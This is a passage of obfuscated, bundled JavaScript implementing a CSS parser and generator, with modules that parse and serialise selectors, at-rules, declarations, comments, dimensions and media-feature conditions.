tJ=a2l,V=this[tJ(0x81a)]();if(this[tJ(0xfa7)](),V[tJ(0xa12)](this[tJ(0x407)]()),this[tJ(0xfa7)](),this[tJ(0x8e9)]===u['A9']){V[tJ(0xa12)](this[tJ(0xf5f)]());const c=this[tJ(0xdec)],X=this[tJ(0x32f)]?this[tJ(0x5d8)](null):this[tJ(0xe7c)](this[tJ(0x63e)],!0x1);if(tJ(0x5d8)===X[tJ(0x773)]&&X[tJ(0xf57)][tJ(0xae1)]){for(let j=c-this[tJ(0xdec)];j<=0x0;j++)if(this[tJ(0x883)](j)===u['M$']){X[tJ(0xf57)][tJ(0xb28)]({'type':tJ(0x7af),'loc':null,'value':'\x20'});break;}}V[tJ(0xa12)](X);}return V;}},0x1254:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>X});var u=C(0x2162),Q=C(0x1f49),V=C(0x2320),c=C(0xe9);const X=(0x0,u['A'])({...Q['A'],...V['A'],...c['A']});},0x1a26:(L,O,C)=>{'use strict';const tH=a2l;C['r'](O),C['d'](O,{'generate':()=>S,'name':()=>w,'parse':()=>I,'structure':()=>K});var Q=C(0x11ac);const V=0x2b,X=0x2d,j=0x6e,E=!0x0,q=!0x1;function y(x,W){const tv=a2l;let U=this[tv(0xfdf)]+x;const F=this[tv(0x9c4)](U);for(F!==V&&F!==X||(W&&this[tv(0xcda)](tv(0x92f)),U++);U<this[tv(0x77c)];U++)(0x0,Q['yp'])(this[tv(0x9c4)](U))||this[tv(0xcda)](tv(0xf82),U);}function M(x){const to=a2l;return y[to(0x2fb)](this,0x0,x);}function R(x,W){const th=a2l;if(!this[th(0x77e)](this[th(0xfdf)]+x,W)){let U='';switch(W){case j:U=th(0x865);break;case X:U=th(0x21c);}this[th(0xcda)](U,this[th(0xfdf)]+x);}}function B(){const tZ=a2l;let x=0x0,W=0x0,U=this[tZ(0x8e9)];for(;U===Q['M$']||U===Q['Mw'];)U=this[tZ(0x883)](++x);if(U!==Q['wN']){if(!this[tZ(0x34c)](V,x)&&!this[tZ(0x34c)](X,x))return null;W=this[tZ(0x34c)](V,x)?V:X;do{U=this[tZ(0x883)](++x);}while(U===Q['M$']||U===Q['Mw']);U!==Q['wN']&&(this[tZ(0xaeb)](x),M[tZ(0x2fb)](this,E));}return x>0x0&&this[tZ(0xaeb)](x),0x0===W&&(U=this[tZ(0x9c4)](this[tZ(0xfdf)]),U!==V&&U!==X&&this[tZ(0xcda)](tZ(0x1008))),M[tZ(0x2fb)](this,0x0!==W),W===X?'-'+this[tZ(0x93f)](Q['wN']):this[tZ(0x93f)](Q['wN']);}const w=tH(0x9ac),K={'a':[String,null],'b':[String,null]};function I(){const tN=tH,x=this[tN(0xfdf)];let W=null,U=null;if(this[tN(0x8e9)]===Q['wN'])M[tN(0x2fb)](this,q),U=this[tN(0x93f)](Q['wN']);else{if(this[tN(0x8e9)]===Q['Vy']&&this[tN(0x77e)](this[tN(0xfdf)],X))switch(W='-1',R[tN(0x2fb)](this,0x1,j),this[tN(0x77c)]-this[tN(0xfdf)]){case 0x2:this[tN(0x4b5)](),U=B[tN(0x2fb)](this);break;case 0x3:R[tN(0x2fb)](this,0x2,X),this[tN(0x4b5)](),this[tN(0xfa7)](),M[tN(0x2fb)](this,E),U='-'+this[tN(0x93f)](Q['wN']);break;default:R[tN(0x2fb)](this,0x2,X),y[tN(0x2fb)](this,0x3,E),this[tN(0x4b5)](),U=this[tN(0x27d)](x+0x2);}else{if(this[tN(0x8e9)]===Q['Vy']||this[tN(0x34c)](V)&&this[tN(0x883)](0x1)===Q['Vy']){let F=0x0;switch(W='1',this[tN(0x34c)](V)&&(F=0x1,this[tN(0x4b5)]()),R[tN(0x2fb)](this,0x0,j),this[tN(0x77c)]-this[tN(0xfdf)]){case 0x1:this[tN(0x4b5)](),U=B[tN(0x2fb)](this);break;case 0x2:R[tN(0x2fb)](this,0x1,X),this[tN(0x4b5)](),this[tN(0xfa7)](),M[tN(0x2fb)](this,E),U='-'+this[tN(0x93f)](Q['wN']);break;default:R[tN(0x2fb)](this,0x1,X),y[tN(0x2fb)](this,0x2,E),this[tN(0x4b5)](),U=this[tN(0x27d)](x+F+0x1);}}else{if(this[tN(0x8e9)]===Q['fg']){const P=this[tN(0x9c4)](this[tN(0xfdf)]),G=P===V||P===X;let Y=this[tN(0xfdf)]+G;for(;Y<this[tN(0x77c)]&&(0x0,Q['yp'])(this[tN(0x9c4)](Y));Y++);Y===this[tN(0xfdf)]+G&&this[tN(0xcda)](tN(0xf82),this[tN(0xfdf)]+G),R[tN(0x2fb)](this,Y-this[tN(0xfdf)],j),W=this[tN(0xaaf)](x,Y),Y+0x1===this[tN(0x77c)]?(this[tN(0x4b5)](),U=B[tN(0x2fb)](this)):(R[tN(0x2fb)](this,Y-this[tN(0xfdf)]+0x1,X),Y+0x2===this[tN(0x77c)]?(this[tN(0x4b5)](),this[tN(0xfa7)](),M[tN(0x2fb)](this,E),U='-'+this[tN(0x93f)](Q['wN'])):(y[tN(0x2fb)](this,Y-this[tN(0xfdf)]+0x2,E),this[tN(0x4b5)](),U=this[tN(0x27d)](Y+0x1)));}else this[tN(0xcda)]();}}}return null!==W&&W[tN(0x9c4)](0x0)===V&&(W=W[tN(0x9bd)](0x1)),null!==U&&U[tN(0x9c4)](0x0)===V&&(U=U[tN(0x9bd)](0x1)),{'type':tN(0x9ac),'loc':this[tN(0x9d7)](x,this[tN(0xfdf)]),'a':W,'b':U};}function S(x){const tn=tH;if(x['a']){const W=('+1'===x['a']||'1'===x['a']?'n':'-1'===x['a']&&'-n')||x['a']+'n';if(x['b']){const U='-'===x['b'][0x0]||'+'===x['b'][0x0]?x['b']:'+'+x['b'];this[tn(0x895)](W+U);}else this[tn(0x895)](W);}else this[tn(0x895)](x['b']);}},0xdc2:(L,O,C)=>{'use strict';const ti=a2l;C['r'](O),C['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>q,'structure':()=>f,'walkContext':()=>E});var Q=C(0x11ac);function V(){const tA=a2l;return this[tA(0xe7c)](this[tA(0x758)],!0x0);}function X(){const tk=a2l;for(let M,p=0x1;M=this[tk(0x883)](p);p++){if(M===Q['Q0'])return!0x0;if(M===Q['X6']||M===Q['zu'])return!0x1;}return!0x1;}const j=ti(0x2a5),E=ti(0xb74),f={'name':String,'prelude':[ti(0x52a),ti(0xe7c),null],'block':[ti(0xf50),null]};function q(M=!0x1){const ta=ti,p=this[ta(0xfdf)];let R,B,w=null,K=null;switch(this[ta(0xbfb)](Q['zu']),R=this[ta(0x27d)](p+0x1),B=R[ta(0xda5)](),this[ta(0xfa7)](),!0x1===this[ta(0xa58)]&&this[ta(0x8e9)]!==Q['X6']&&this[ta(0x8e9)]!==Q['Qq']&&(w=this[ta(0x74a)]?this[ta(0x4e2)](this[ta(0x52a)][ta(0xe1e)](this,R,M),V):V[ta(0x2fb)](this,this[ta(0xdec)]),this[ta(0xfa7)]()),this[ta(0x8e9)]){case Q['Qq']:this[ta(0x4b5)]();break;case Q['X6']:K=hasOwnProperty[ta(0x2fb)](this[ta(0xb74)],B)&&ta(0xac2)==typeof this[ta(0xb74)][B][ta(0x2e1)]?this[ta(0xb74)][B][ta(0x2e1)][ta(0x2fb)](this,M):this[ta(0xf50)](X[ta(0x2fb)](this));}return{'type':ta(0x2a5),'loc':this[ta(0x9d7)](p,this[ta(0xfdf)]),'name':R,'prelude':w,'block':K};}function y(M){const td=ti;this[td(0xe47)](Q['zu'],'@'+M[td(0xc71)]),null!==M[td(0xa2f)]&&this[td(0x70c)](M[td(0xa2f)]),M[td(0x2e1)]?this[td(0x70c)](M[td(0x2e1)]):this[td(0xe47)](Q['Qq'],';');}},0x1a05:(L,O,C)=>{'use strict';const tT=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>c,'walkContext':()=>V});var u=C(0x11ac);const Q=tT(0x52a),V=tT(0x83e),c={'children':[[]]};function X(E){const tg=tT;let f=null;return null!==E&&(E=E[tg(0xda5)]()),this[tg(0xfa7)](),f=hasOwnProperty[tg(0x2fb)](this[tg(0xb74)],E)&&tg(0xac2)==typeof this[tg(0xb74)][E][tg(0xa2f)]?this[tg(0xb74)][E][tg(0xa2f)][tg(0x2fb)](this):this[tg(0xace)](this[tg(0xae9)][tg(0x52a)]),this[tg(0xfa7)](),!0x0!==this[tg(0xa58)]&&this[tg(0x8e9)]!==u['X6']&&this[tg(0x8e9)]!==u['Qq']&&this[tg(0xcda)](tg(0x38e)),{'type':tg(0x52a),'loc':this[tg(0x5ce)](f),'children':f};}function j(E){const tz=tT;this[tz(0xf57)](E);}},0x578:(L,O,C)=>{'use strict';const j2=a2l;C['r'](O),C['d'](O,{'generate':()=>K,'name':()=>R,'parse':()=>w,'structure':()=>B});var Q=C(0x11ac);const V=0x24,X=0x2a,j=0x3d,E=0x5e,f=0x7c,q=0x7e;function y(){const j0=a2l;this[j0(0xa58)]&&this[j0(0xcda)](j0(0x315));const I=this[j0(0xfdf)];let S=!0x1;return this[j0(0x34c)](X)?(S=!0x0,this[j0(0x4b5)]()):this[j0(0x34c)](f)||this[j0(0xbfb)](Q['Vy']),this[j0(0x34c)](f)?this[j0(0x9c4)](this[j0(0xfdf)]+0x1)!==j?(this[j0(0x4b5)](),this[j0(0xbfb)](Q['Vy'])):S&&this[j0(0xcda)](j0(0x647),this[j0(0x77c)]):S&&this[j0(0xcda)](j0(0xc31)),{'type':j0(0x407),'loc':this[j0(0x9d7)](I,this[j0(0xfdf)]),'name':this[j0(0x27d)](I)};}function M(){const j1=a2l,I=this[j1(0xfdf)],S=this[j1(0x9c4)](I);return S!==j&&S!==q&&S!==E&&S!==V&&S!==X&&S!==f&&this[j1(0xcda)](j1(0x51f)),this[j1(0x4b5)](),S!==j&&(this[j1(0x34c)](j)||this[j1(0xcda)](j1(0x2ea)),this[j1(0x4b5)]()),this[j1(0x27d)](I);}const R=j2(0x4b8),B={'name':j2(0x407),'matcher':[String,null],'value':[j2(0x4af),j2(0x407),null],'flags':[String,null]};function w(){const j3=j2,I=this[j3(0xfdf)];let S,x=null,W=null,U=null;return this[j3(0xbfb)](Q['hk']),this[j3(0xfa7)](),S=y[j3(0x2fb)](this),this[j3(0xfa7)](),this[j3(0x8e9)]!==Q['Oh']&&(this[j3(0x8e9)]!==Q['Vy']&&(x=M[j3(0x2fb)](this),this[j3(0xfa7)](),W=this[j3(0x8e9)]===Q['Qf']?this[j3(0x4af)]():this[j3(0x407)](),this[j3(0xfa7)]()),this[j3(0x8e9)]===Q['Vy']&&(U=this[j3(0x93f)](Q['Vy']),this[j3(0xfa7)]())),this[j3(0xbfb)](Q['Oh']),{'type':j3(0x4b8),'loc':this[j3(0x9d7)](I,this[j3(0xfdf)]),'name':S,'matcher':x,'value':W,'flags':U};}function K(I){const j4=j2;this[j4(0xe47)](Q['_i'],'['),this[j4(0x70c)](I[j4(0xc71)]),null!==I[j4(0x6ba)]&&(this[j4(0x895)](I[j4(0x6ba)]),this[j4(0x70c)](I[j4(0x759)])),null!==I[j4(0xb2a)]&&this[j4(0xe47)](Q['Vy'],I[j4(0xb2a)]),this[j4(0xe47)](Q['_i'],']');}},0x39c:(L,O,C)=>{'use strict';const j9=a2l;C['r'](O),C['d'](O,{'generate':()=>B,'name':()=>q,'parse':()=>R,'structure':()=>M,'walkContext':()=>y});var Q=C(0x11ac);const V=0x26;function X(){const j5=a2l;return this[j5(0xe7c)](null,!0x0);}function j(){const j6=a2l;return this[j6(0x4e2)](this[j6(0x993)],X);}function E(){const j7=a2l;return this[j7(0xe7c)](this[j7(0xed6)],!0x0);}function f(){const j8=a2l;if(this[j8(0x8e9)]===Q['Qq'])return E[j8(0x2fb)](this,this[j8(0xdec)]);const w=this[j8(0x4e2)](this[j8(0xf4b)],E);return this[j8(0x8e9)]===Q['Qq']&&this[j8(0x4b5)](),w;}const q=j9(0xf50),y=j9(0x2e1),M={'children':[[j9(0x2a5),j9(0x993),j9(0xf4b)]]};function R(w){const js=j9,K=w?f:j,I=this[js(0xfdf)];let S=this[js(0x81a)]();this[js(0xbfb)](Q['X6']);x:for(;!this[js(0xa58)];)switch(this[js(0x8e9)]){case Q['Q0']:break x;case Q['M$']:case Q['Mw']:this[js(0x4b5)]();break;case Q['zu']:S[js(0xa12)](this[js(0x4e2)](this[js(0x2a5)][js(0xe1e)](this,w),X));break;default:w&&this[js(0x34c)](V)?S[js(0xa12)](j[js(0x2fb)](this)):S[js(0xa12)](K[js(0x2fb)](this));}return this[js(0xa58)]||this[js(0xbfb)](Q['Q0']),{'type':js(0xf50),'loc':this[js(0x9d7)](I,this[js(0xfdf)]),'children':S};}function B(w){const jl=j9;this[jl(0xe47)](Q['X6'],'{'),this[jl(0xf57)](w,K=>{const jD=jl;jD(0xf4b)===K[jD(0x773)]&&this[jD(0xe47)](Q['Qq'],';');}),this[jl(0xe47)](Q['Q0'],'}');}},0x23c0:(L,O,C)=>{'use strict';const jb=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=jb(0x466),V={'children':[[]]};function c(j,E){const jL=jb,f=this[jL(0xfdf)];let q=null;return this[jL(0xbfb)](u['hk']),q=j[jL(0x2fb)](this,E),this[jL(0xa58)]||this[jL(0xbfb)](u['Oh']),{'type':jL(0x466),'loc':this[jL(0x9d7)](f,this[jL(0xfdf)]),'children':q};}function X(j){const jO=jb;this[jO(0xe47)](u['_i'],'['),this[jO(0xf57)](j),this[jO(0xe47)](u['_i'],']');}},0x2305:(L,O,C)=>{'use strict';const jC=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=jC(0xa31),V=[];function c(){const ju=jC,j=this[ju(0xfdf)];return this[ju(0xbfb)](u['zG']),{'type':ju(0xa31),'loc':this[ju(0x9d7)](j,this[ju(0xfdf)])};}function X(){const jQ=jC;this[jQ(0xe47)](u['zG'],jQ(0x6c8));}},0x631:(L,O,C)=>{'use strict';const jV=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=jV(0x3d1),V=[];function c(){const jc=jV,j=this[jc(0xfdf)];return this[jc(0xbfb)](u['lh']),{'type':jc(0x3d1),'loc':this[jc(0x9d7)](j,this[jc(0xfdf)])};}function X(){const jX=jV;this[jX(0xe47)](u['lh'],jX(0xe15));}},0x41c:(L,O,C)=>{'use strict';const jt=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);const Q=0x2e,V=jt(0xb48),c={'name':String};function X(){const jj=jt;return this[jj(0xe36)](Q),{'type':jj(0xb48),'loc':this[jj(0x9d7)](this[jj(0xfdf)]-0x1,this[jj(0x77c)]),'name':this[jj(0x93f)](u['Vy'])};}function j(E){const je=jt;this[je(0xe47)](u['_i'],'.'),this[je(0xe47)](u['Vy'],E[je(0xc71)]);}},0x92b:(L,O,C)=>{'use strict';const jE=a2l;C['r'](O),C['d'](O,{'generate':()=>M,'name':()=>f,'parse':()=>y,'structure':()=>q});var Q=C(0x11ac);const V=0x2b,X=0x2f,j=0x3e,E=0x7e,f=jE(0xcd4),q={'name':String};function y(){const jf=jE,p=this[jf(0xfdf)];let R;switch(this[jf(0x8e9)]){case Q['M$']:R='\x20';break;case Q['_i']:switch(this[jf(0x9c4)](this[jf(0xfdf)])){case j:case V:case E:this[jf(0x4b5)]();break;case X:this[jf(0x4b5)](),this[jf(0xc88)](jf(0xe94)),this[jf(0xe36)](X);break;default:this[jf(0xcda)](jf(0x606));}R=this[jf(0x27d)](p);}return{'type':jf(0xcd4),'loc':this[jf(0x9d7)](p,this[jf(0xfdf)]),'name':R};}function M(p){const jq=jE;this[jq(0x895)](p[jq(0xc71)]);}},0x1334:(L,O,C)=>{'use strict';const jy=a2l;C['r'](O),C['d'](O,{'generate':()=>f,'name':()=>X,'parse':()=>E,'structure':()=>j});var u=C(0x11ac);const Q=0x2a,V=0x2f,X=jy(0x8c2),j={'value':String};function E(){const jM=jy,q=this[jM(0xfdf)];let y=this[jM(0x77c)];return this[jM(0xbfb)](u['Mw']),y-q+0x2>=0x2&&this[jM(0x9c4)](y-0x2)===Q&&this[jM(0x9c4)](y-0x1)===V&&(y-=0x2),{'type':jM(0x8c2),'loc':this[jM(0x9d7)](q,this[jM(0xfdf)]),'value':this[jM(0xaaf)](q+0x2,y)};}function f(q){const jp=jy;this[jp(0xe47)](u['Mw'],'/*'+q[jp(0x759)]+'*/');}},0xcbc:(L,O,C)=>{'use strict';const jR=a2l;C['r'](O),C['d'](O,{'generate':()=>y,'name':()=>X,'parse':()=>q,'structure':()=>j});var Q=C(0x11ac);const V=new Set([Q['Qx'],Q['no'],Q['LT']]),X=jR(0xb3a),j={'kind':String,'children':[[jR(0x407),jR(0x6b3),jR(0xff1),jR(0x5c1),jR(0x8a7)]]};function E(M){const jB=jR;return this[jB(0x4ad)](0x1)===Q['Vy']&&V[jB(0x48a)](this[jB(0x4ad)](0x2))?this[jB(0x6b3)](M):this[jB(0x5c1)](M);}const f={'media':E,'container':E,'supports'(){const jw=jR;return this[jw(0x8a7)]();}};function q(M=jR(0x226)){const jr=jR,p=this[jr(0x81a)]();w:for(;!this[jr(0xa58)];)switch(this[jr(0x8e9)]){case Q['Mw']:case Q['M$']:this[jr(0x4b5)]();continue;case Q['Vy']:p[jr(0xa12)](this[jr(0x407)]());break;case Q['AJ']:{let R=this[jr(0x4e2)](()=>f[M][jr(0x2fb)](this,M),()=>null);R||(R=this[jr(0x4e2)](()=>{const jK=jr;this[jK(0xbfb)](Q['AJ']);const B=this[jK(0xb3a)](M);return this[jK(0xbfb)](Q['no']),B;},()=>this[jr(0x565)](M))),p[jr(0xa12)](R);break;}case Q['zt']:{let B=this[jr(0x4e2)](()=>this[jr(0xff1)](M),()=>null);B||(B=this[jr(0x565)](M)),p[jr(0xa12)](B);break;}default:break w;}return p[jr(0xae1)]&&this[jr(0xcda)](jr(0xfb8)),{'type':jr(0xb3a),'loc':this[jr(0x5ce)](p),'kind':M,'children':p};}function y(M){const jI=jR;M[jI(0xf57)][jI(0xa59)](p=>{const jS=jI;jS(0xb3a)===p[jS(0x773)]?(this[jS(0xe47)](Q['AJ'],'('),this[jS(0x70c)](p),this[jS(0xe47)](Q['no'],')')):this[jS(0x70c)](p);});}},0x23d:(L,O,C)=>{'use strict';const jF=a2l;C['r'](O),C['d'](O,{'generate':()=>P,'name':()=>x,'parse':()=>F,'structure':()=>U,'walkContext':()=>W});var Q=C(0xc8c),V=C(0x11ac);const X=0x21,j=0x23,E=0x24,q=0x26,M=0x2a,R=0x2b,B=0x2f;function K(){const jx=a2l;return this[jx(0xe7c)](this[jx(0x63e)],!0x0);}function I(){const jW=a2l;return this[jW(0xe7c)](this[jW(0x63e)],!0x1);}function S(){const jU=a2l,J=this[jU(0xdec)],Z=this[jU(0x5d8)]();return jU(0xe7c)!==Z[jU(0x773)]&&!0x1===this[jU(0xa58)]&&this[jU(0x8e9)]!==V['Qq']&&!0x1===this[jU(0x34c)](X)&&!0x1===this[jU(0xc2d)](J)&&this[jU(0xcda)](),Z;}const x=jF(0xf4b),W=jF(0x214),U={'important':[Boolean,String],'property':String,'value':[jF(0x5d8),jF(0xe7c)]};function F(){const jP=jF,J=this[jP(0xfdf)],Z=this[jP(0xdec)],H=G[jP(0x2fb)](this),N=(0x0,Q['vs'])(H),A=N?this[jP(0x32f)]:this[jP(0xab6)],k=N?I:K;let T,z=!0x1;this[jP(0xfa7)](),this[jP(0xbfb)](V['Qx']);const s0=this[jP(0xdec)];if(N||this[jP(0xfa7)](),T=A?this[jP(0x4e2)](S,k):k[jP(0x2fb)](this,this[jP(0xdec)]),N&&jP(0x5d8)===T[jP(0x773)]&&T[jP(0xf57)][jP(0xae1)]){for(let s1=s0-this[jP(0xdec)];s1<=0x0;s1++)if(this[jP(0x883)](s1)===V['M$']){T[jP(0xf57)][jP(0xb28)]({'type':jP(0x7af),'loc':null,'value':'\x20'});break;}}return this[jP(0x34c)](X)&&(z=Y[jP(0x2fb)](this),this[jP(0xfa7)]()),!0x1===this[jP(0xa58)]&&this[jP(0x8e9)]!==V['Qq']&&!0x1===this[jP(0xc2d)](Z)&&this[jP(0xcda)](),{'type':jP(0xf4b),'loc':this[jP(0x9d7)](J,this[jP(0xfdf)]),'important':z,'property':H,'value':T};}function P(J){const jG=jF;this[jG(0xe47)](V['Vy'],J[jG(0xbe7)]),this[jG(0xe47)](V['Qx'],':'),this[jG(0x70c)](J[jG(0x759)]),J[jG(0xb51)]&&(this[jG(0xe47)](V['_i'],'!'),this[jG(0xe47)](V['Vy'],!0x0===J[jG(0xb51)]?jG(0xb51):J[jG(0xb51)]));}function G(){const jm=jF,J=this[jm(0xfdf)];if(this[jm(0x8e9)]===V['_i'])switch(this[jm(0x9c4)](this[jm(0xfdf)])){case M:case E:case R:case j:case q:this[jm(0x4b5)]();break;case B:this[jm(0x4b5)](),this[jm(0x34c)](B)&&this[jm(0x4b5)]();}return this[jm(0x8e9)]===V['Vw']?this[jm(0xbfb)](V['Vw']):this[jm(0xbfb)](V['Vy']),this[jm(0x27d)](J);}function Y(){const jY=jF;this[jY(0xbfb)](V['_i']),this[jY(0xfa7)]();const J=this[jY(0x93f)](V['Vy']);return jY(0xb51)===J||J;}},0x201:(L,O,C)=>{'use strict';const jv=a2l;C['r'](O),C['d'](O,{'generate':()=>f,'name':()=>X,'parse':()=>E,'structure':()=>j});var u=C(0x11ac);const Q=0x26;function V(){const jJ=a2l;return this[jJ(0xe7c)](this[jJ(0xed6)],!0x0);}const X=jv(0xf3a),j={'children':[[jv(0xf4b),jv(0x2a5),jv(0x993)]]};function E(){const jo=jv,q=this[jo(0x81a)]();for(;!this[jo(0xa58)];)switch(this[jo(0x8e9)]){case u['M$']:case u['Mw']:case u['Qq']:this[jo(0x4b5)]();break;case u['zu']:q[jo(0xa12)](this[jo(0x4e2)](this[jo(0x2a5)][jo(0xe1e)](this,!0x0),V));break;default:this[jo(0x34c)](Q)?q[jo(0xa12)](this[jo(0x4e2)](this[jo(0x993)],V)):q[jo(0xa12)](this[jo(0x4e2)](this[jo(0xf4b)],V));}return{'type':jo(0xf3a),'loc':this[jo(0x5ce)](q),'children':q};}function f(q){const jh=jv;this[jh(0xf57)](q,y=>{const jZ=jh;jZ(0xf4b)===y[jZ(0x773)]&&this[jZ(0xe47)](u['Qq'],';');});}},0x1fa5:(L,O,C)=>{'use strict';const jH=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=jH(0xb91),V={'value':String,'unit':String};function c(){const jN=jH,j=this[jN(0xfdf)],E=this[jN(0x967)](u['fg']);return{'type':jN(0xb91),'loc':this[jN(0x9d7)](j,this[jN(0xfdf)]),'value':E,'unit':this[jN(0xaaf)](j+E[jN(0xd69)],this[jN(0xfdf)])};}function X(j){const jn=jH;this[jn(0xe47)](u['fg'],j[jn(0x759)]+j[jn(0x343)]);}},0xe8b:(L,O,C)=>{'use strict';const jA=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>V,'parse':()=>X,'structure':()=>c});var u=C(0x11ac);const Q=0x2f,V=jA(0x6b3),c={'kind':String,'name':String,'value':[jA(0x407),jA(0xe82),jA(0xb91),jA(0x92d),jA(0x46d),null]};function X(E){const jk=jA,f=this[jk(0xfdf)];let q,y=null;if(this[jk(0xbfb)](u['AJ']),this[jk(0xfa7)](),q=this[jk(0x93f)](u['Vy']),this[jk(0xfa7)](),this[jk(0x8e9)]!==u['no']){switch(this[jk(0xbfb)](u['Qx']),this[jk(0xfa7)](),this[jk(0x8e9)]){case u['wN']:y=this[jk(0x8d6)](0x1)===u['_i']?this[jk(0x92d)]():this[jk(0xe82)]();break;case u['fg']:y=this[jk(0xb91)]();break;case u['Vy']:y=this[jk(0x407)]();break;case u['zt']:y=this[jk(0x4e2)](()=>{const ji=jk,M=this[ji(0x46d)](this[ji(0xace)],this[ji(0xae9)][ji(0x5d8)]);return this[ji(0xfa7)](),this[ji(0x34c)](Q)&&this[ji(0xcda)](),M;},()=>this[jk(0x92d)]());break;default:this[jk(0xcda)](jk(0x999));}this[jk(0xfa7)]();}return this[jk(0xa58)]||this[jk(0xbfb)](u['no']),{'type':jk(0x6b3),'loc':this[jk(0x9d7)](f,this[jk(0xfdf)]),'kind':E,'name':q,'value':y};}function j(E){const ja=jA;this[ja(0xe47)](u['AJ'],'('),this[ja(0xe47)](u['Vy'],E[ja(0xc71)]),null!==E[ja(0x759)]&&(this[ja(0xe47)](u['Qx'],':'),this[ja(0x70c)](E[ja(0x759)])),this[ja(0xe47)](u['no'],')');}},0x753:(L,O,C)=>{'use strict';const jd=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>V});var u=C(0x11ac);const Q=jd(0xff1),V={'kind':String,'feature':String,'value':[jd(0xf4b),jd(0xc70)]};function c(E,f){const jT=jd,q=(this[jT(0x626)][E]||{})[f];return jT(0xac2)!=typeof q&&this[jT(0xcda)](jT(0xb0f)+f+'()'),q;}function X(E=jd(0xcc8)){const jg=jd,f=this[jg(0xfdf)],q=this[jg(0xb21)](),y=c[jg(0x2fb)](this,E,q[jg(0xda5)]());this[jg(0xfa7)]();const M=this[jg(0x4e2)](()=>{const jz=jg,p=this[jz(0xdec)],R=y[jz(0x2fb)](this);return!0x1===this[jz(0xa58)]&&!0x1===this[jz(0xc2d)](p)&&this[jz(0xcda)](),R;},()=>this[jg(0xe7c)](null,!0x1));return this[jg(0xa58)]||this[jg(0xbfb)](u['no']),{'type':jg(0xff1),'loc':this[jg(0x9d7)](f,this[jg(0xfdf)]),'kind':E,'feature':q,'value':M};}function j(E){const e0=jd;this[e0(0xe47)](u['zt'],E[e0(0x4be)]+'('),this[e0(0x70c)](E[e0(0x759)]),this[e0(0xe47)](u['no'],')');}},0x752:(L,O,C)=>{'use strict';const e1=a2l;C['r'](O),C['d'](O,{'generate':()=>B,'name':()=>f,'parse':()=>R,'structure':()=>q});var Q=C(0x11ac);const V=0x2f,X=0x3c,j=0x3d,E=0x3e,f=e1(0x5c1),q={'kind':String,'left':[e1(0x407),e1(0xe82),e1(0xb91),e1(0x92d),e1(0x46d)],'leftComparison':String,'middle':[e1(0x407),e1(0xe82),e1(0xb91),e1(0x92d),e1(0x46d)],'rightComparison':[String,null],'right':[e1(0x407),e1(0xe82),e1(0xb91),e1(0x92d),e1(0x46d),null]};function y(){const e2=e1;switch(this[e2(0xfa7)](),this[e2(0x8e9)]){case Q['wN']:return this[e2(0x34c)](V,this[e2(0xf84)](0x1))?this[e2(0x92d)]():this[e2(0xe82)]();case Q['fg']:return this[e2(0xb91)]();case Q['Vy']:return this[e2(0x407)]();case Q['zt']:return this[e2(0x4e2)](()=>{const e3=e2,w=this[e3(0x46d)](this[e3(0xace)],this[e3(0xae9)][e3(0x5d8)]);return this[e3(0xfa7)](),this[e3(0x34c)](V)&&this[e3(0xcda)](),w;},()=>this[e2(0x92d)]());default:this[e2(0xcda)](e2(0x999));}}function M(w){const e4=e1;if(this[e4(0xfa7)](),this[e4(0x34c)](X)||this[e4(0x34c)](E)){const K=this[e4(0xa8a)][this[e4(0xfdf)]];return this[e4(0x4b5)](),this[e4(0x34c)](j)?(this[e4(0x4b5)](),K+'='):K;}if(this[e4(0x34c)](j))return'=';this[e4(0xcda)](e4(0xb07)+(w?e4(0x5c7):'')+e4(0x995));}function R(w=e1(0xcc8)){const e5=e1,K=this[e5(0xfdf)];this[e5(0xfa7)](),this[e5(0xbfb)](Q['AJ']);const I=y[e5(0x2fb)](this),S=M[e5(0x2fb)](this,e5(0x407)===I[e5(0x773)]),x=y[e5(0x2fb)](this);let W=null,U=null;return this[e5(0x8d6)](0x0)!==Q['no']&&(W=M[e5(0x2fb)](this),U=y[e5(0x2fb)](this)),this[e5(0xfa7)](),this[e5(0xbfb)](Q['no']),{'type':e5(0x5c1),'loc':this[e5(0x9d7)](K,this[e5(0xfdf)]),'kind':w,'left':I,'leftComparison':S,'middle':x,'rightComparison':W,'right':U};}function B(w){const e6=e1;this[e6(0xe47)](Q['AJ'],'('),this[e6(0x70c)](w[e6(0x458)]),this[e6(0x895)](w[e6(0x7e8)]),this[e6(0x70c)](w[e6(0xaf4)]),w[e6(0x603)]&&(this[e6(0x895)](w[e6(0x493)]),this[e6(0x70c)](w[e6(0x603)])),this[e6(0xe47)](Q['no'],')');}},0x621:(L,O,C)=>{'use strict';const e7=a2l;C['r'](O),C['d'](O,{'generate':()=>j,'name':()=>Q,'parse':()=>X,'structure':()=>c,'walkContext':()=>V});var u=C(0x11ac);const Q=e7(0x46d),V=e7(0xac2),c={'name':String,'children':[[]]};function X(E,f){const e8=e7,q=this[e8(0xfdf)],y=this[e8(0xb21)](),M=y[e8(0xda5)]();let p;return p=f[e8(0xb75)](M)?f[M][e8(0x2fb)](this,f):E[e8(0x2fb)](this,f),this[e8(0xa58)]||this[e8(0xbfb)](u['no']),{'type':e8(0x46d),'loc':this[e8(0x9d7)](q,this[e8(0xfdf)]),'name':y,'children':p};}function j(E){const e9=e7;this[e9(0xe47)](u['zt'],E[e9(0xc71)]+'('),this[e9(0xf57)](E),this[e9(0xe47)](u['no'],')');}},0x142:(L,O,C)=>{'use strict';const es=a2l;C['r'](O),C['d'](O,{'generate':()=>X,'name':()=>Q,'parse':()=>c,'structure':()=>V});var u=C(0x11ac);const Q=es(0x565),V={'kind':String,'function':[String,null],'children':[[]]};function c(j){const 